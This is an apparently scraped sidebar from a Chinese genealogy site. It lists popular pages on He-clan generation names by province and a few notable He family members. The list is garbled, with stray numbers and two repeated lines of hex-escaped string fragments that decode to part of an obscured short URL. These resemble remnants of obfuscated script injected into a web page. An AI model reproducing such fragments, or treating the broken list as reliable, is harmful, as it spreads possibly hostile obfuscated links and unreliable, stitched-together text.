
热门文章
37=
广东何氏字辈
四川何氏字辈
广西何氏字辈
湖南何氏字辈
-20
\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x56\x55\x39\x63\x35','\x68\x74\
湖北何氏字辈
何君尧
安徽何氏字辈
37=
原中科院学部委员何增禄
重庆何氏字辈
庐江堂何氏连平族谱（封面）
\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x56\x55\x39\x63\x35','\x68\x74\
...